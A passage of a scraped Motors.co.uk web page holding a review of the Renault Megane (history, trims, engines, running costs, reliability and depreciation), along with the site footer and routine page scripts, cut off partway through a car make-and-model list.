                <circle class="m-arc__bg" cx="80" cy="80" r="80" fill="rgba(0,0,0,.65)"></circle>
                <circle class="m-arc__center" cx="80" cy="80" r="64" fill="rgba(252, 252, 252, 1)"></circle>
              </svg>
              <div class="m-arc__score text-c title-2">
                3
              </div>
              <div class="m-arc__max text-c title-4">
                Out of 5
              </div>
            </div>
          </div>

        <div class="large-padding">
          <div id="review-button">
            
            <button class="btn btn--content-primary btn--expand no-margin" disabled>Average price</button>
          </div>
          <div id="search-used-cars-cta" class="search-used-cars-cta">
            
            <button class="btn btn--ghost btn--content-primary btn--expand" disabled>Search used cars</button>
          </div>
        </div>
      </div>
      <div class="double-column small-padding">
        <div class="row">
          <div class="column">
            <p class="title-4 color-positive">Pros</p>
            <ul class="bullets color-positive">
                  <li><span class="color-content-primary medium-text">Comfortable ride</span></li>
                  <li><span class="color-content-primary medium-text">Lots of useful tech</span></li>
                  <li><span class="color-content-primary medium-text">Standout interior and exterior design</span></li>

            </ul>
          </div>
          <div class="column">
            <p class="title-4 color-negative">Cons</p>
            <ul class="bullets color-negative">
                  <li><span class="color-content-primary medium-text">Not as big as its rivals inside</span></li>
                  <li><span class="color-content-primary medium-text">Performance can feel lacking</span></li>
                  <li><span class="color-content-primary medium-text">Interior quality can feel spec reliant</span></li>

            </ul>
          </div>
        </div>
      </div>
    </div>
  </section>

    <section data-navcontainer="" class="scroll-nav__container">
        <div class="scroll-nav" data-nav="">
            <ul class="scroll-nav__inner">
                <li class="scroll-nav__item" data-navlink="video"><button class="btn--link">Video</button></li>
                <li class="scroll-nav__item" data-navlink="price" ><button class="btn--link">Price Guide</button></li>
                <li class="scroll-nav__item" data-navlink="trims" ><button class="btn--link">Trims</button></li>
                <li class="scroll-nav__item" data-navlink="summary"><button class="btn--link">Summary</button></li>
            </ul>
        </div>
    </section>


    <section class="page-section">
        <article class="container wp-content">
            <h6><strong>Review</strong></h6><p>The <a href="https://www.motors.co.uk/renault/megane/used-cars/">Megane </a>was introduced midway through the 1990s, replacing the Renault 19, although only in looks as it had many of the underpinnings of its predecessor. It came with a curvier look and a much safer structure, and despite having plenty of choices of trim and body shape to choose from it didn’t quite perform well enough.</p><p>For its second generation, however, the Megane became a legitimate choice in the hatchback sector after winning the European Car of the Year in 2003. Thanks to its individual looks, superb safety rating and quality equipment, the Megane II was a total success and was one of the UK’s most popular cars at the time.</p><p>Come the third generation and that winning styling was lost somewhat and the rather non-descript body didn’t help attract as well, which meant multiple body changes throughout its life. Even with improved features and efficiency, it didn’t perform as well as the French manufacturer would have hoped.</p><p>But one thing that the Megane is consistent on is safety, and with the latest model – which is a return to form on the body shell’s looks – it has a five-star rating from Euro NCAP and comes with some great safety features. With some great equipment, unique styling and a more refined end product, the latest Megane could bring back the glory days of the French hatchback.</p><p>With a RenaultSport edition, an estate model and a saloon as well, the Megane range is very adaptable and wide-ranging, so takes on its market rivals with a full fleet.</p>
        </article>
    </section>

    <div class="blurb__image">
        <img src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/images/pre-loader/preloader.svg" data-src="https://cdn.content.motors.co.uk/resize/1500/2017/03/Renault-Megane-2.jpg"
            alt="" class="lazy max" />
    </div>

        <section class="page-section" data-navsection="price">
            <div id="fair-price" class="container">
                
            </div>
        </section>
    <section class="page-section">
        <article class="container wp-content">
            <h6><strong>Latest Model</strong></h6><p><strong> </strong></p><p>With the latest version of the Megane comes a stand-out style, an improved air of quality and a more refined overall experience, which are all the components needed to challenge in the crowded and incredibly competitive hatchback sector.</p><p>Coming with six trim levels, only the base Expression+ level comes without sat-nav, with all models coming with cruise control, daytime-running lights, alloy wheels and Bluetooth connectivity, meaning it’s well equipped and offers similar levels of kit to its market.</p><p>With a starting price of £17,250, the Megane’s starting price is on the higher end of the family hatchback market and with the VW Golf entering the fray at a similar point, the Megane may not be able to live up to the very high standard the German model sets. But it is much more attractive than most of the market, and with overall quality improved, it could be a viable option for many.</p><p><strong> </strong></p><h6><strong>Value for money</strong></h6><p><strong> </strong></p><p>The Expression+ models come with good standard features, such as cruise control, front fog lights and 16-inch alloy wheels, and with a standard black cloth interior and manual air conditioning, it’s safe to say you won’t be uncomfortable in one. Also with DAB radio and Bluetooth connectivity, entertainment won’t be a major problem either, although as mentioned before, the starting price is a bit steep considering it is £1,000 more than a similarly trimmed Ford Focus.</p><p>The used market, however, can throw up some pleasant surprises and some top-spec models from the previous generation are available for a similar price. For example, a 2014 Megane RenaultSport with a 2.0-litre 265bhp engine and racing chassis is available for £16,995. Fitted with the top features for the time, such as full infotainment system, leather Recaro sports seats, sporty design features and plenty of other features besides.</p><p>With 21,587 miles on the clock, it has had a below average usage, although – as with any Renault – make sure to check out the full service history if the sportier yet older models are more your taste.</p><p><strong> </strong></p><h6><strong>Looks and image</strong></h6><p><strong> </strong></p><p>What Renault has managed to do recently with their range is update the designs superbly, and they have done a stellar job with the Megane here. Distinctive, modern and altogether very pleasing to the eye.</p><p>The overall quality is great too, and despite Renault having a reputation of struggling with reliability and refinement, they have done a much better job in the latest generation. The cabin is a nice place to be, and with the higher spec models, the touchscreen display is a great centre piece that tops of the simple yet effective design.</p><p>Ride comfort has clearly been the focus of Renault’s engineers for this model, as the ride is aimed more towards refinement and overall enjoyment rather than outright performance.</p><p>With that focus on a softer ride, it doesn’t quite handle as well as some of its rivals, but for those looking for a more involved and connected drive wouldn’t necessarily choose the Megane anyway. Noise at higher speeds is minimal, and unless the bumps are particularly sharp, the overall ride and feel at all speeds is collected and poised.</p><p>Despite being larger than before, rear passenger comfort may be compromised as the front seats are deeper than normal and can encroach on legroom for taller people in the back. Front comfort is excellent though and for the driver and fellow front passenger the space is on the same level as its rivals, if not better.</p>
        </article>
    </section>

    <div class="blurb__image">
        <img src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/images/pre-loader/preloader.svg" data-src="https://cdn.content.motors.co.uk/resize/1500/2017/03/Renault-Megane-3.jpg"
            alt="" class="lazy max" />
    </div>
      <section class="container" data-navsection="video">
        <h2 class="text-c">Video review</h2>
        <div class="aspect-ratio">
          <iframe width="560" height="315" src="https://www.youtube.com/embed/Zlx8Hg8WAeo" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
        </div>
      </section>
    <section class="page-section">
        <article class="container wp-content">
            <h6><strong>Space and practicality</strong></h6><p><strong> </strong></p><p>This edition of the Megane is bigger than before so space is definitely a plus point. With one of the largest boots in its class at 434 litres – with a 200-litre advantage over the market-leading Ford Focus – and 1,247 litres with the 60/40 split rear seats folded down. However, the boot doesn’t have an adjustable floor height, the boot lip could be seen as impractically high and the rear seats don’t fold completely flat, which can really affect the true load capacity.</p><p>What makes the Renault brand attractive for many people is its high safety ratings throughout the range, and with the latest Megane this is no exception. With a five-star Euro NCAP rating – something which has become a regular occurrence for the Megane name – the model is a great option for families looking for a safe and cheap to run car. With the top spec models coming with lane departure warning, traffic sign recognition and high beam assist, emergency braking is also available but as a £400 optional extra with upgraded cruise control.</p><p><strong> </strong></p><h6><strong>Engines</strong></h6><p><strong> </strong></p><p>Renault currently provides four engine options for your choosing – two petrols and two diesels – and all offer decent performance with reasonable efficiency and emissions statistics. The top level petrol is only available on the top spec GT Nav, which returns 205bhp and is paired with a seven-speed automatic gearbox, and as you would expect offers the least efficient return – although it gets from 0-60mph in roughly seven seconds.</p><p>The second petrol unit is a 130bhp turbo unit that returns 120g/km CO<sub>2</sub> emissions and over 50mpg and this can be paired with the standard six-speed manual or the seven-speed auto.</p><p>For the long-distance and efficiency runners the diesels are still the best choice, with both the dCi 110 and ENERGY dCi 130 units capable of returning above 70mpg. The Renault/Nissan Alliance manual options give a better fuel return and emissions output, with a quoted figure under 100g/km CO<sub>2</sub> possible for the dCi 110 models.</p><p>However, some of its rivals can produce better fuel economy in the real world, which may affect running costs.</p><h6><strong>Running costs</strong></h6><p><strong> </strong></p><p>With the decent aforementioned fuel economy for the diesel units and low-end petrol model, overall running costs should be reasonably low in terms of filling up at the pump. Insurance groups vary, however, with the diesel units sitting in either group 14, 15 or 16 – depending on trim level – the top-end petrol sits in group 27, which can mean a significant cost. The base petrol sits alongside the diesels in group 14.Thanks to the lower levels of emissions, the maximum cost for the diesels should be £20 of road tax, while the petrol models can demand a £310 cost due to their higher CO2 output and automatic gearbox options, which return higher emissions levels than the manuals.</p><p>Thanks to the lower levels of emissions, the maximum cost for the diesels should be £20 of road tax, while the petrol models can demand a £310 cost due to their higher CO2 output and automatic gearbox options, which return higher emissions levels than the manuals.</p><p>Thanks to the lower levels of emissions, the maximum cost for the diesels should be £20 of road tax, while the petrol models can demand a £310 cost due to their higher CO2 output and automatic gearbox options, which return higher emissions levels than the manuals.</p>
        </article>
    </section>

    <div class="blurb__image">
        <img src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/images/pre-loader/preloader.svg" data-src="https://cdn.content.motors.co.uk/resize/1500/2017/03/Renault-Megane-1.jpg"
            alt="" class="lazy max" />
    </div>
    <section class="page-section">
        <article class="container wp-content">
            <h6><strong>Things to look out for</strong></h6><p><strong> </strong></p><p>The latest edition has yet to come under scrutiny and with the help of Nissan in the duo’s alliance, expect reliability to improve with the new model. However, older models have been susceptible to some worrying issues, especially the first and second generations. Issues include engine hesitation and possibility of it cutting out, hydraulic braking system being restricted and brakes failing altogether, which can obviously be a worrying issue.</p><p>Due to the brand’s reputation of poor reliability, it is strongly advised prospective buyers of used models check the car’s history before purchase.</p><p><strong> </strong></p><h6><strong>Rivals</strong></h6><p><strong> </strong></p><p>In a competitive hatchback market, the Megane has been fighting against the <a href="https://www.motors.co.uk/volkswagen/golf/reviews/">Volkswagen Golf</a>, the<a href="https://www.motors.co.uk/vauxhall/astra/reviews/"> Vauxhall Astra</a> and the <a href="https://www.motors.co.uk/ford/focus/reviews/">Ford Focus</a> throughout its 20-year tenure in the Renault line-up.</p><p>Those three continue to dominate the mid-size scenery and with other models coming into the sector since, such as the <a href="https://www.motors.co.uk/seat/leon/reviews/">Seat Leon</a>, Peugeot 308 and Kia Cee’d, the B-segment is as cutthroat as ever. But thanks to the Megane’s stand out looks and improved finish, the latest generation could be the version Renault required to get true success.</p><p><strong> </strong></p><h6><strong>Depreciation warning</strong></h6><p><strong> </strong></p><p>Probably due to reputation, the Megane suffers badly on the used market and can depreciate severely quickly. For example, a ’16 plate mid-range Dynamique S Nav model on the used market with 12,000 miles on the clock has lost over £6,000 in less than a year of use, which is 30 per cent of its value gone already. If that trend continues, the model will cost just £6,780 – just 34 per cent of its original value.</p><p><strong> </strong></p>
        </article>
    </section>






  <section class="page-section" data-navsection="trims">
    <article class="container">
      <h2 class="text-c">Trims explained</h2>
      <p class="title-4 text-c">Renault offers six trim levels for the Megane and all come with a decent standard of accessories. Here’s a brief round-up of what to expect from each level.</p>
      <div class="row">
            <div class="column-2">
              <p class="title-4">With a standard black and cloth interior, it isn’t overly special but it is simple in design and is a comfortable place to be. The &#163;17,250 starting price is competitive in its sector.</p>
              <p class="medium-text">The base level Expression+ offers a fair level of equipment, including a DAB radio with Bluetooth audio streaming and USB/AUX connection, cruise control with speed limiter, manual air conditioning and an ECO mode for cleaner driving.</p>
              <p class="medium-text title">Expression+</p>
            </div>
            <div class="column-2">
              <p class="title-4">With the next level Dynamique S Nav level offering a larger 8.7-inch touchscreen, privacy rear windows and rear parking camera, as well as a choice of new alloys may be the better option though, as it is set at &#163;19,750.</p>
              <p class="medium-text">There is a &#163;1,500 leap to the Dynamique Nav model, which adds rear parking sensors, the R-Link 2 infotainment system with a TomTom navigation system, seven-inch touchscreen and vehicle applications, the Multi-Sense driving mode selector and three driver assistance systems – lane departure warning, traffic sign recognition and automatic high/low beam.</p>
              <p class="medium-text title">Dynamique Nav</p>
            </div>
            <div class="column-2">
              <p class="title-4">At &#163;21,250, the Signature Nav – which is an extension of the Dynamique trim – adds full LED headlights and leather interior features, including the seats and steering wheel.</p>
              <p class="medium-text">For an extra &#163;500 you move into the GT Line trim, which adds sportier styling inspired by the GT Nav model. Those styling pointers include chrome detailing to the bumper, door sills and door mirrors, 17-inch Sebring alloys and sports seats, but it does remove the larger touchscreen in favour of the seven-inch version.</p>
              <p class="medium-text title">GT Line</p>
            </div>
            <div class="column-2">
              <p class="title-4">Expect a Sport model to come later in 2017, which will add a more powerful petrol engine, more dynamic features and improved performance, although it will demand a much higher price.</p>
              <p class="medium-text">The leap then to the top level GT Nav is fairly large, with the &#163;26,150 starting price almost &#163;5,000 above the previous trim. However, with a more powerful petrol engine, 4Control all-wheel steering system, rear parking camera with front sensors and further chrome detailing, the GT Nav is still cheaper than some of its competitors’ higher level model.</p>
              <p class="medium-text title">GT Nav</p>
            </div>

      </div>
    </article>
  </section>

<section class="content wheels" id="dw"></section>

  <section class="page-section" data-navsection="summary">
    <div class="container">
      <h2 class="text-c">Summary</h2>
      <ol class="counter med-columns-2">
              <li>Much better interior design and finish</li>
              <li>Refined and comfortable drive, but not as dynamic feel as some rivals</li>
              <li>Can feel cramped in the back for taller people</li>
              <li>Bigger boot than many of its rivals, however some storage issues in the cabin</li>
              <li>Starting price on the high side of the middle-ground</li>
              <li>Stand-out style over many rivals</li>
              <li>Reliability is an issue for older models, new version yet to be really troubled</li>
              <li>Can suffer considerably with depreciation</li>
              <li>Good, yet sometimes expensive range of trims</li>
              <li>Superb safety record and features</li>

      </ol>
    </div>
  </section>

  <section class="page-section">
    <div class="container">
      <a href="/reviews/" class="btn btn--ghost btn--content-primary btn--centered no-margin-t" >View all MOTORS reviews</a>
    </div>
  </section>







    </section>

    
    <div id="react_0HNIM60T4PJQA"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorseditorialcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: '49d7d10e-15d6-4c20-a719-bdc4d0b1b9af'
        , guid_search: '00000000-0000-0000-0000-000000000000'
        , guid_device: '0a151bda-5caf-4adf-814b-904311efba9d'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIM60T4PJQ8"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIM60T4PJQ9"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIM60T4PJQA"));
</script>

    
    
  <script>
    (function () {

      function _get(id) {
          return document.getElementById(id);
      };

      window.m.Store.dispatch( window.m.Action('fpSet')({
          id: "45795",
          year: "2010"
      }));

        
          var score = 7;
          ReactDOM.render(React.createElement(m.SVGChartArc, {
            scoreCSS: "title-2",
            maxCSS: "title-4",
            score: (score / 2),
            max: 5,
            size: 160,
          }), _get('sw'));
        
      var reviewSearchBtn = _get('search-used-cars-cta');

      if (reviewSearchBtn) {
        ReactDOM.render(React.createElement(m.SearchButton, {
          additionalParams: {
          MakeModels: [{
            Value: "Renault",
            Models: ["Megane"],
          }],
          ...("" && { PostCode: "" }),
          Type: "car" == "car" ? 1 : 2,
        },
        className: "btn btn--content-primary btn--ghost btn--expand",
        id: "ReviewsSearchUsedButton",
        text: "Search used cars",
        qa: {},
        vehicleType: "car",
        }), reviewSearchBtn);
      }

      var reviewBtn = _get('review-button');

      if (reviewBtn) {
        ReactDOM.render(React.createElement(m.ReviewButton, {
          btnClasses: "btn btn--content-primary btn--expand no-margin",
          make: "Renault",
          model: "Megane",
          makeUrl: "renault",
          modelUrl: "megane",
               variants: true,
          qa: {}
        }), reviewBtn);
      }

      
          
              var scrollNav = new m.fn.ScrollAwareNav();
          

  
      ReactDOM.render(React.createElement(m.SearchReviews, {
        initialMake: "renault",
        initialModel: "megane",
        makeModels: [{"Make":"Abarth","MakeUrlElement":"abarth","Models":[{"Model":"124 Spider","ModelUrlElement":"124-spider"},{"Model":"500","ModelUrlElement":"500"},{"Model":"500C","ModelUrlElement":"500c"},{"Model":"595","ModelUrlElement":"595"},{"Model":"600e","ModelUrlElement":"600e"},{"Model":"695","ModelUrlElement":"695"},{"Model":"Grande Punto","ModelUrlElement":"grande-punto"},{"Model":"Punto Evo","ModelUrlElement":"punto-evo"}]},{"Make":"AC","MakeUrlElement":"ac","Models":[{"Model":"Cobra","ModelUrlElement":"cobra"},{"Model":"Mamba","ModelUrlElement":"mamba"}]},{"Make":"Aixam","MakeUrlElement":"aixam","Models":[{"Model":"400","ModelUrlElement":"400"},{"Model":"500","ModelUrlElement":"500"},{"Model":"A751","ModelUrlElement":"a751"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Crossline","ModelUrlElement":"crossline"},{"Model":"Crossover","ModelUrlElement":"crossover"},{"Model":"eCity","ModelUrlElement":"ecity"}]},{"Make":"Alfa Romeo","MakeUrlElement":"alfa-romeo","Models":[{"Model":"145","ModelUrlElement":"145"},{"Model":"146","ModelUrlElement":"146"},{"Model":"147","ModelUrlElement":"147"},{"Model":"155","ModelUrlElement":"155"},{"Model":"156","ModelUrlElement":"156"},{"Model":"159","ModelUrlElement":"159"},{"Model":"164","ModelUrlElement":"164"},{"Model":"166","ModelUrlElement":"166"},{"Model":"33","ModelUrlElement":"33"},{"Model":"4C","ModelUrlElement":"4c"},{"Model":"75","ModelUrlElement":"75"},{"Model":"8C","ModelUrlElement":"8c"},{"Model":"Brera","ModelUrlElement":"brera"},{"Model":"Giulia","ModelUrlElement":"giulia"},{"Model":"Giulietta","ModelUrlElement":"giulietta"},{"Model":"GT","ModelUrlElement":"gt"},{"Model":"GTV","ModelUrlElement":"gtv"},{"Model":"Junior","ModelUrlElement":"junior"},{"Model":"MiTo","ModelUrlElement":"mito"},{"Model":"Spider","ModelUrlElement":"spider"},{"Model":"Sprint","ModelUrlElement":"sprint"},{"Model":"Stelvio","ModelUrlElement":"stelvio"},{"Model":"SZ","ModelUrlElement":"sz"},{"Model":"Tonale","ModelUrlElement":"tonale"}]},{"Make":"Alpine","MakeUrlElement":"alpine","Models":[{"Model":"A110","ModelUrlElement":"a110"},{"Model":"A290","ModelUrlElement":"a290"}]},{"Make":"Aprilia","MakeUrlElement":"aprilia","Models":[{"Model":"Tuono","ModelUrlElement":"tuono"}]},{"Make":"Ariel","MakeUrlElement":"ariel","Models":[{"Model":"Atom","ModelUrlElement":"atom"}]},{"Make":"Asia","MakeUrlElement":"asia","Models":[{"Model":"Rocsta","ModelUrlElement":"rocsta"}]},{"Make":"Aston Martin","MakeUrlElement":"aston-martin","Models":[{"Model":"Cygnet","ModelUrlElement":"cygnet"},{"Model":"DB11","ModelUrlElement":"db11"},{"Model":"DB4","ModelUrlElement":"db4"},{"Model":"DB6","ModelUrlElement":"db6"},{"Model":"DB7","ModelUrlElement":"db7"},{"Model":"DB9","ModelUrlElement":"db9"},{"Model":"DBS","ModelUrlElement":"dbs"},{"Model":"DBX","ModelUrlElement":"dbx"},{"Model":"Lagonda","ModelUrlElement":"lagonda"},{"Model":"Rapide","ModelUrlElement":"rapide"},{"Model":"V8","ModelUrlElement":"v8"},{"Model":"Vanquish","ModelUrlElement":"vanquish"},{"Model":"Vantage","ModelUrlElement":"vantage"},{"Model":"Virage","ModelUrlElement":"virage"},{"Model":"Volante","ModelUrlElement":"volante"},{"Model":"Zagato","ModelUrlElement":"zagato"}]},{"Make":"Audi","MakeUrlElement":"audi","Models":[{"Model":"100","ModelUrlElement":"100"},{"Model":"200","ModelUrlElement":"200"},{"Model":"80","ModelUrlElement":"80"},{"Model":"90","ModelUrlElement":"90"},{"Model":"A1","ModelUrlElement":"a1"},{"Model":"A2","ModelUrlElement":"a2"},{"Model":"A3","ModelUrlElement":"a3"},{"Model":"A4","ModelUrlElement":"a4"},{"Model":"A4 Allroad","ModelUrlElement":"a4-allroad"},{"Model":"A4 Avant","ModelUrlElement":"a4-avant"},{"Model":"A5","ModelUrlElement":"a5"},{"Model":"A5 Sportback","ModelUrlElement":"a5-sportback"},{"Model":"A6","ModelUrlElement":"a6"},{"Model":"A6 Allroad","ModelUrlElement":"a6-allroad"},{"Model":"A6 